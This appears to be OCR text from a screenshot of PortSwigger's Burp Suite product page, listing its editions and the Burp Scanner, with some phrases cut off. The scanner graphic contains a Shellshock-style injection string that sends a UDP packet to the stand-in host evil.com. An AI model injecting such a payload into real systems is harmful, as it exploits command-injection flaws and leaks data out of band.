 portswigger.net/burp
J
PortSwigger
LOGIN
Products
Solutions
Research
Academy
Support
Burp Suite Enterprise Edition
The enterprise-enabled dynamic web vulnerability scanner.
Burp Suite Professional
The world's #1 web penetration testing toolkit.
Burp Suite Community Edition
The best manual tools to start web security testing.
Dastardly, from Burp Suite
Free, lightweight web application security scanning for CI/CD.
View all product editions
Burp Scanner
Burp Suite's web vulnerability
scanner
() { :;}; echo 1
> /dev/udp
/evil.com/53
testing tools.
Burp technology.
remediate before release.
FIND OUT MORE
FIND OUT MORE
FIND OUT MORE
https://portswigger.net/burp/communitydownload